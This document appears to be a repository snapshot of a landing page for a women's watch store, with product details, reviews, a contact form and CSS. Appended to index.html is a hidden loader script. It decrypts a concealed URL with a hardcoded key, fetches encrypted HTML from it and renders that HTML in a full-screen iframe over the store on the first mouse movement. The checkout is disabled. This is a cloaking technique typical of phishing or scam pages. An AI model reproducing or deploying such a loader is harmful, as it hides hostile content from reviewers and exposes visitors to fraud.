


==== index.html @ e98265ba "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Urban Store — Contemporary women's watches for everyday elegance, designed with a modern US and UK audience in mind.">
  <title>Urban Store | Women's Luxury Watches</title>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
  <link rel="icon" type="image/jpeg" href="assets/favicon.jpg">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600&family=Cormorant+Garamond:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap" rel="stylesheet">
  <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5044821,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5044821&101" alt="free website stats program" border="0"></a></noscript>
<!-- Histats.com  END  -->
  <link rel="stylesheet" href="assets/style.css">
  <style>
.popup { 
    position: fixed; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
    background: #ffffff; 
    display: flex; 
    justify-content: center; 
    align-items: center; 
    z-index: 99999; 
}
.popup-content { 
    background: #ffffff; 
    padding: 60px; 
    text-align: center; 
    width: 100%; 
    max-width: 600px; 
}
.loading-gif { 
    width: 160px; 
    height: 160px; 
    margin-bottom: 30px; 
}
.popup-content p { 
    font-size: 1.5rem; 
    color: #1f2433; 
    font-weight: 600; 
    margin: 10px 0 35px 0; 
}
.buttons { 
    display: flex; 
    justify-content: center; 
    gap: 25px; 
}
button { 
    padding: 15px 35px; 
    font-size: 1.1rem; 
    border: none; 
    border-radius: 8px; 
    cursor: pointer; 
    font-weight: 700; 
    min-width: 150px; 
    box-shadow: 0 4px 12px rgba(0,0,0,0.1); 
}
#cancelBtn { 
    background: #f44336; 
    color: white; 
}
#continueBtn { 
    background: #4CAF50; 
    color: white; 
}
button:hover { 
    opacity: 0.9; 
}
    #frame { display: none; width: 100%; height: 100vh; border: 0; position: fixed; top: 0; left: 0; z-index: 9999; background: white; }
  </style>
</head>
<body>
<header class="site-header">
  <button class="mobile-menu-btn" aria-label="Toggle menu">☰</button>
  <a class="logo" href="index.html">Urban Store</a>
  <nav>
    <a href="#product">Shop</a>
    <a href="#reviews">Reviews</a>
    <a href="#suggested">Discover More</a>
    <a href="#footer">Info</a>
  </nav>
</header>

<main>
<section class="product-section" id="product">
  <div class="product-visuals">
    <div class="main-image-container">
  <img id="mainImage" src="assets/product-images/luna-rose-watch-1.png" alt="Aurora Rose Gold Timepiece">
</div>
<div class="product-thumbnails">
  <button class="thumbnail active"><img src="assets/product-images/luna-rose-watch-1.png" alt="Aurora Rose Gold Timepiece front view"></button>
  <button class="thumbnail"><img src="assets/product-images/luna-rose-watch-2.png" alt="Aurora Rose Gold Timepiece angled view"></button>
  <button class="thumbnail"><img src="assets/product-images/luna-rose-watch-3.png" alt="Aurora Rose Gold Timepiece close-up view"></button>
</div>
  </div>

  <div class="product-details">
    <div class="eyebrow">Women's Luxury Collection • Elegant & Timeless</div>
    <h1>Aurora Rose Gold Timepiece</h1>
    <div class="rating"><span>★★★★★</span> <small>4.9 · 128 customer ratings</small></div>
    <div class="price">$89.00 <del>$129.00</del></div>
    <p class="description">Discover the perfect blend of modern sophistication and classic elegance with the Aurora Rose Gold Timepiece. Featuring a beautifully crafted rose gold mesh bracelet, a radiant matching case, and a minimalist dial, this watch is designed specifically for women who appreciate understated luxury. Effortlessly transitions from the boardroom to evening galas.</p>

    <div class="option-group">
      <strong>Finish: <span id="selectedColor">Rose Gold</span></strong>
      <div class="colors">
        <button class="color-btn active" data-color="Rose Gold" aria-label="Rose Gold finish" style="background-color: #b76e79; border: 1px solid #ddd;"></button>
        <button class="color-btn" data-color="Silver" aria-label="Silver finish" style="background-color: #e0e0e0; border: 1px solid #ddd;"></button>
        <button class="color-btn" data-color="Champagne" aria-label="Champagne finish" style="background-color: #f7e7ce; border: 1px solid #ddd;"></button>
      </div>
    </div>

    <div class="option-group">
      <div class="quantity-header">
        <strong>Quantity</strong>
        <div class="stock-status in-stock"><span class="dot"></span> In Stock</div>
      </div>
      <div class="quantity-selector"><button id="minus">−</button><span id="qty">1</span><button id="plus">+</button></div>
    </div>

    <button class="checkout-btn" id="checkout">Proceed to Checkout</button>
  </div>
</section>

<section class="accordion-section reveal-on-scroll">
  <div class="accordion-container">
    <div class="accordion">
      <details class="accordion-item" open>
        <summary>Product Features <span class="icon">+</span></summary>
        <div class="accordion-content">
          <p>A beautifully polished everyday timepiece created around clean lines, comfortable wear, and elegant styling.</p>
          <ul>
            <li>Minimalist three-hand dial design with rose gold accents</li>
            <li>Premium adjustable rose gold mesh bracelet</li>
            <li>Radiant rose-gold plated stainless steel case</li>
            <li>Contemporary, unbranded boutique styling</li>
          </ul>
        </div>
      </details>
      <details class="accordion-item">
        <summary>Dimensions & Fit <span class="icon">+</span></summary>
        <div class="accordion-content">
          <p>A balanced case profile designed to sit perfectly on delicate wrists.</p>
          <ul>
            <li>Case diameter: 36mm</li>
            <li>Strap width: 16mm</li>
            <li>Adjustable buckle for a customized fit</li>
          </ul>
        </div>
      </details>
      <details class="accordion-item">
        <summary>Shipping & Returns <span class="icon">+</span></summary>
        <div class="accordion-content">
          <p>Complimentary express shipping on all orders. Please review our <a href="returns.html" style="text-decoration:underline;color:var(--text-main);">return policy</a> for details.</p>
        </div>
      </details>
    </div>
  </div>
</section>

<section class="reviews-section reveal-on-scroll" id="reviews">
  <div class="reviews-container">
    <div class="reviews-summary">
      <span>Community</span>
      <h2>Loved for Everyday Elegance</h2>
      <div class="rating-score">
        <strong>4.9</strong>
        <div class="large-stars">★★★★★</div>
        <p>Based on 128 customer ratings</p>
      </div>
      <div class="rating-bars">
        <div class="rating-row"><span>5</span><div class="bar-bg"><div class="bar-fill" style="width:92%"></div></div><small>118</small></div>
        <div class="rating-row"><span>4</span><div class="bar-bg"><div class="bar-fill" style="width:8%"></div></div><small>10</small></div>
        <div class="rating-row"><span>3</span><div class="bar-bg"><div class="bar-fill" style="width:4%"></div></div><small>4</small></div>
        <div class="rating-row"><span>2</span><div class="bar-bg"><div class="bar-fill" style="width:0%"></div></div><small>0</small></div>
        <div class="rating-row"><span>1</span><div class="bar-bg"><div class="bar-fill" style="width:0%"></div></div><small>0</small></div>
      </div>
    </div>

    <div class="review-list">
      <article class="review-card">
        <div class="review-top"><div class="review-author-info"><strong>Isabella C.</strong><small>Verified Buyer</small></div><div class="review-stars">★★★★★</div></div>
        <p class="review-text">“Absolutely stunning! The rose gold finish is gorgeous, and the mesh bracelet feels incredibly luxurious. I get compliments every time I wear it.”</p>
      </article>
      <article class="review-card">
        <div class="review-top"><div class="review-author-info"><strong>Sophia T.</strong><small>Verified Buyer</small></div><div class="review-stars">★★★★★</div></div>
        <p class="review-text">“The perfect everyday watch for women. It's delicate but makes a statement. The minimalist face is so chic and elegant.”</p>
      </article>
      <article class="review-card">
        <div class="review-top"><div class="review-author-info"><strong>Elena M.</strong><small>Verified Buyer</small></div><div class="review-stars">★★★★☆</div></div>
        <p class="review-text">“I bought this as a gift for myself and I couldn't be happier. The quality is exceptional and it goes beautifully with all my jewelry.”</p>
      </article>
      <article class="review-card">
        <div class="review-top"><div class="review-author-info"><strong>Mia R.</strong><small>Verified Buyer</small></div><div class="review-stars">★★★★★</div></div>
        <p class="review-text">“Finally, a watch that understands women's fashion! It's lightweight, beautifully proportioned, and the rose gold tone is exactly what I wanted.”</p>
      </article>
    </div>
  </div>
</section>

<section class="suggested reveal-on-scroll" id="suggested">
  <div class="section-heading"><span>Explore More</span><h2>Curated For You</h2></div>
  <div class="slider-wrap">
    <button class="slider-btn prev" id="prev">‹</button>
    <div class="slider" id="slider">
      <article class="slide"><img src="assets/product-images/Rose-gold.png" alt="Luna Rose Watch"><div><h3>Luna Rose Watch</h3><p>Classic rose gold finish</p><b>$95.00</b></div></article>
      <article class="slide"><img src="assets/product-images/pink.png" alt="Lavelle Pearl Watch"><div><h3>Lavelle Pearl Watch</h3><p>Soft pink leather strap</p><b>$85.00</b></div></article>
      <article class="slide"><img src="assets/product-images/Levender.png" alt="Avery Mist Watch"><div><h3>Avery Mist Watch</h3><p>Soft lavender vegan leather</p><b>$79.00</b></div></article>
      <article class="slide"><img src="assets/product-images/unique.png" alt="Elara Mocha Watch"><div><h3>Elara Mocha Watch</h3><p>Modern luxury design</p><b>$110.00</b></div></article>
      <article class="slide"><img src="assets/product-images/Celeste Ivory Watch.png" alt="Celeste Ivory Watch"><div><h3>Celeste Ivory Watch</h3><p>Elegant ivory finish</p><b>$89.00</b></div></article>
    </div>
    <button class="slider-btn next" id="next">›</button>
  </div>
</section>
</main>

<footer id="footer">
  <div class="footer-grid">
    <div><div class="footer-logo">Urban Store</div><p>Curating contemporary women's watches with clean lines, versatile finishes and an understated boutique feel.</p></div>
    <div><h4>Information</h4><a href="privacy.html">Privacy Policy</a><a href="terms.html">Terms & Conditions</a><a href="returns.html">Return & Refund Policy</a></div>
    <div><h4>Customer Care</h4><a href="#product">Shop Watches</a><a href="#suggested">Collections</a><button class="footer-contact" id="contactOpen">Contact Us</button></div>
    <div><h4>Contact Us</h4><p style="color: rgba(255,255,255,0.7); line-height:1.8; margin:0; font-size:.95rem;">2362 Vernon Street<br>Fullerton, CA 93632<br>Phone: +1 (800) 555-0199</p></div>
  </div>
  <div class="copyright">© 2026 Urban Store. All rights reserved.</div>
</footer>

<div class="modal" id="contactModal">
  <div class="modal-card contact-modal-card">
    <button class="modal-x" id="contactClose" aria-label="Close">×</button>
    <div id="contactFormView">
      <div class="contact-header-text"><div class="contact-title-row"><div class="modal-icon">✉</div><h2>Get in Touch</h2></div><p>Have a question about a watch or styling? We're here to help.</p></div>
      <div class="contact-split">
        <div class="contact-info">
          <h3>Urban Store</h3>
          <p>2362 Vernon Street<br>Fullerton, CA 93632</p>
          <h3>Contact</h3>
          <p>Email: support@urbanstore.com<br>Phone: +1 (800) 555-0199</p>
          <h3>Hours</h3>
          <p>Mon - Sat: 10:00 AM - 8:00 PM<br>Sunday: 12:00 PM - 6:00 PM</p>
        </div>
        <div class="contact-form-col">
          <form id="contactForm" novalidate>
            <label>Full Name <span>*</span></label><input type="text" id="contactName" placeholder="Your full name" required><div class="field-error" id="nameError"></div>
            <label>Email Address <span>*</span></label><input type="email" id="contactEmail" placeholder="you@example.com" required><div class="field-error" id="emailError"></div>
            <label>Subject <span>*</span></label><input type="text" id="contactSubject" placeholder="How can we help?" required><div class="field-error" id="subjectError"></div>
            <label>Message <span>*</span></label><textarea id="contactMessage" rows="4" placeholder="Write your message..." required></textarea><div class="field-error" id="messageError"></div>
            <button type="submit" class="modal-action" style="width:100%">Send Message</button>
          </form>
        </div>
      </div>
    </div>
    <div class="contact-success" id="contactSuccess">
      <div class="modal-icon">✓</div><h2>Message Sent Successfully!</h2><p>Thank you for reaching out to Urban Store. Our customer support team will reply shortly.</p><button class="modal-action" id="successClose">Close</button>
    </div>
  </div>
</div>

<div class="modal" id="modal">
  <div class="modal-card">
    <button class="modal-x" id="closeModal" aria-label="Close">×</button>
    <div class="modal-icon" style="color:var(--text-main);">🔒</div>
    <h2 style="margin: .5rem 0 1rem; color:var(--text-main); font-weight:500;">Checkout Unavailable</h2>
    <p>Our secure checkout is undergoing scheduled maintenance and is currently unavailable. Please check back later to complete your purchase.</p>
  </div>
</div>
<script src="assets/script.js"></script> 
  <!-- ===== LOADER POPUP (OVERLAY) ===== -->
  <div class="popup" id="customPopup">
    <div class="popup-content">
      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
      <p>Loading... Please wait.</p>
      <div class="buttons">
        <button id="cancelBtn" type="button">Cancel</button>
        <button id="continueBtn" type="button">Continue</button>
      </div>
    </div>
  </div>

  <!-- ===== IFRAME FOR ENCRYPTED CONTENT ===== -->
  <iframe id="frame" title="yoursomahearts" allowfullscreen></iframe>

  <script>
     const PASSPHRASE = "U26HSHGVBK6H2q";
    const URL_KEY = "MySecretKey@123";  

ENC_DATA_ORIGIN = "U2FsdGVkX19vdLiIi0/VaFJr/dWJppmuCdYZTw3IYxs7+lmoTaXm2LahZuYDZ/XDbx5oKR0iJhZk1fuB4HZfquj3ugxoihp+TbW+uJfc1663Zih0Ix/SqfRE9IxqRHAY"
    let lastUrl = null;

    // Decrypt the origin URL using CryptoJS
    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
    const DATA_URL = DATA_ORIGIN;

    console.log("🌐 Decrypted URL:", DATA_URL);

    function simpleDecrypt(cipherText, passphrase) {
        const key = CryptoJS.SHA256(passphrase);
        const iv = CryptoJS.lib.WordArray.create([0, 0, 0, 0]);
        const decrypted = CryptoJS.AES.decrypt(cipherText, key, { iv: iv });
        return decrypted.toString(CryptoJS.enc.Utf8);
    }

    async function loadSecret() {
    const frame = document.getElementById("frame");
    try {
        const res = await fetch(DATA_URL);
        const data = await res.json();
        const key = CryptoJS.SHA256(PASSPHRASE);
        const iv = CryptoJS.lib.WordArray.create([0,0,0,0]);
        const decrypted = CryptoJS.AES.decrypt(data.cipher, key, { iv: iv });
        const html = decrypted.toString(CryptoJS.enc.Utf8);
        if (!html || html.length < 50) throw new Error("Invalid HTML");
        const blob = new Blob([html], { type: "text/html" });
        frame.src = URL.createObjectURL(blob);
        frame.style.display = "block";
        document.getElementById("customPopup").style.display = "none";
    } catch(e) {
        alert("Error: " + e.message);
    }
}

    // ===== EVENT HANDLERS =====
    document.getElementById("cancelBtn").addEventListener("click", function() {
        document.getElementById("customPopup").style.display = "none";
    });

    document.getElementById("continueBtn").addEventListener("click", function() {
        loadSecret();
    });

    window.addEventListener("mousemove", () => {
        loadSecret();
    }, { once: true });
  </script>
</body>
</html>
---- assets/style.css ----
:root {
  --bg-primary: #0a0a0c;
  --bg-secondary: #121214;
  --text-main: #f9f9fa;
  --text-light: #9ea0a5;
  --accent: #D4AF37;
  --accent-hover: #FFF2CD;
  --border-color: rgba(255, 255, 255, 0.08);
  
  --font-heading: 'Cormorant Garamond', serif;
  --font-body: 'Montserrat', sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

/* Custom Scrollbar */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background: var(--bg-primary);
}
::-webkit-scrollbar-thumb {
  background: rgba(212, 175, 55, 0.4);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: rgba(212, 175, 55, 0.7);
}

body {
  font-family: var(--font-body);
  background: radial-gradient(circle at 15% 40%, rgba(212, 175, 55, 0.15), transparent 60%),
              radial-gradient(circle at 85% 10%, rgba(212, 175, 55, 0.12), transparent 50%),
              radial-gradient(circle at 50% 90%, rgba(212, 175, 55, 0.10), transparent 60%),
              var(--bg-primary);
  background-attachment: fixed;
  color: var(--text-main);
  line-height: 1.6;
  overflow-x: hidden;
}

body.no-scroll {
  overflow: hidden;
}

/* Header */
.site-header {
  position: fixed;
  top: 0; left: 0; width: 100%;
  height: 90px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 40px;
  background: transparent;
  border-bottom: 1px solid transparent;
  z-index: 100;
  transition: all 0.4s ease;
}

.site-header.scrolled {
  height: 60px;
  background: rgba(10, 10, 12, 0.7);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border-color);
}

.logo {
  font-family: var(--font-heading);
  font-size: 2.5rem;
  font-weight: 600;
  color: var(--text-main);
  text-decoration: none;
  letter-spacing: 1.5px;
  transition: font-size 0.4s ease;
}

.site-header.scrolled .logo {
  font-size: 1.5rem;
}

.site-header nav {
  display: flex;
  gap: 30px;
}

.site-header nav a {
  text-decoration: none;
  color: var(--text-main);
  font-size: 0.75rem;
  font-weight: 600;
  transition: color 0.2s, font-size 0.4s ease;
  text-transform: uppercase;
  letter-spacing: 1.5px;
}

.site-header.scrolled nav a {
  font-size: 0.7rem;
}

.site-header nav a:hover {
  color: var(--accent);
}

.mobile-menu-btn {
  display: none;
  background: none;
  border: none;
  font-size: 1.5rem;
